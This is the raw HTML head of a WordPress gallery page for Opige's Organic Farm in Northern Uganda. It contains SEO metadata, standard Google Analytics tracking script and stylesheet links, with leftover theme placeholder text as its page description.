

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opigesfarm.com/gallery/garden-pond/
body_size: 21428
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Garden Pond - Opige's Organic Farm, Northern Uganda</title>

		<!-- All in One SEO Pro 4.8.7.1 - aioseo.com -->
	<meta name="description" content="We know that you want to create or update your project gallery as fast and as simple as possible. That’s why we created a very user-friendly gallery module. Just drag and drop your images into the gallery field, set the layout to Fullwidth or Split View and select in how many columns you want to show" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="opigesfarmcom_main"/>
	<link rel="canonical" href="https://opigesfarm.com/gallery/garden-pond/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Opige&#039;s Organic Farm, Northern Uganda - Visit Opige&#039;s Farm In Koch Lii, Nwoya District" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Garden Pond - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta property="og:description" content="We know that you want to create or update your project gallery as fast and as simple as possible. That’s why we created a very user-friendly gallery module. Just drag and drop your images into the gallery field, set the layout to Fullwidth or Split View and select in how many columns you want to show" />
		<meta property="og:url" content="https://opigesfarm.com/gallery/garden-pond/" />
		<meta property="og:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:secure_url" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="525" />
		<meta property="article:published_time" content="2015-07-22T13:58:25+00:00" />
		<meta property="article:modified_time" content="2015-07-22T13:58:25+00:00" />
		<meta property="article:publisher" content="https://facebook.com/OpigesFarm" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@OpigesFarm" />
		<meta name="twitter:title" content="Garden Pond - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta name="twitter:description" content="We know that you want to create or update your project gallery as fast and as simple as possible. That’s why we created a very user-friendly gallery module. Just drag and drop your images into the gallery field, set the layout to Fullwidth or Split View and select in how many columns you want to show" />
		<meta name="twitter:creator" content="@OpigesFarm" />
		<meta name="twitter:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","position":1,"name":"Home","item":"https:\/\/opigesfarm.com","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/portfolio_category\/patio\/#listItem","name":"Patio"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/portfolio_category\/patio\/#listItem","position":2,"name":"Patio","item":"https:\/\/opigesfarm.com\/portfolio_category\/patio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#listItem","name":"Garden Pond"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#listItem","position":3,"name":"Garden Pond","previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/portfolio_category\/patio\/#listItem","name":"Patio"}}]},{"@type":"Organization","@id":"https:\/\/opigesfarm.com\/#organization","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","url":"https:\/\/opigesfarm.com\/","logo":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2021\/08\/Untitled-design-2021-08-30T033452.886.png","@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#organizationLogo","width":500,"height":301},"image":{"@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/OpigesFarm","https:\/\/x.com\/OpigesFarm","https:\/\/instagram.com\/OpigesFarm","https:\/\/pinterest.com\/OpigesFarm","https:\/\/youtube.com\/OpigesFarm","https:\/\/linkedin.com\/in\/OpigesFarm"]},{"@type":"Person","@id":"https:\/\/opigesfarm.com\/author\/opigesfarmcom_main\/#author","url":"https:\/\/opigesfarm.com\/author\/opigesfarmcom_main\/","name":"opigesfarmcom_main","image":{"@type":"ImageObject","@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/97777967d32aeb1c4003943c9b2d3b48?s=96&d=mm&r=g","width":96,"height":96,"caption":"opigesfarmcom_main"}},{"@type":"WebPage","@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#webpage","url":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/","name":"Garden Pond - Opige's Organic Farm, Northern Uganda","description":"We know that you want to create or update your project gallery as fast and as simple as possible. That\u2019s why we created a very user-friendly gallery module. Just drag and drop your images into the gallery field, set the layout to Fullwidth or Split View and select in how many columns you want to show","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#breadcrumblist"},"author":{"@id":"https:\/\/opigesfarm.com\/author\/opigesfarmcom_main\/#author"},"creator":{"@id":"https:\/\/opigesfarm.com\/author\/opigesfarmcom_main\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2018\/10\/placeholder_850x567.png","@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#mainImage","width":850,"height":567},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/#mainImage"},"datePublished":"2015-07-22T13:58:25+00:00","dateModified":"2015-07-22T13:58:25+00:00"},{"@type":"WebSite","@id":"https:\/\/opigesfarm.com\/#website","url":"https:\/\/opigesfarm.com\/","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","inLanguage":"en-US","publisher":{"@id":"https:\/\/opigesfarm.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Feed" href="https://opigesfarm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Comments Feed" href="https://opigesfarm.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-828LJ6NPX4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/opigesfarm.com\/gallery\/garden-pond\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-828LJ6NPX4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-828LJ6NPX4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://opigesfarm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-green: #9fc612;--wp--preset--color--theme-button-green: #a2c046;--wp--preset--color--theme-text-color: #a5a5a5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/icons/fontawesome-v4/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-main-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-child-style-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-woocommerce-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.5.2' type='text/css' media='screen' />
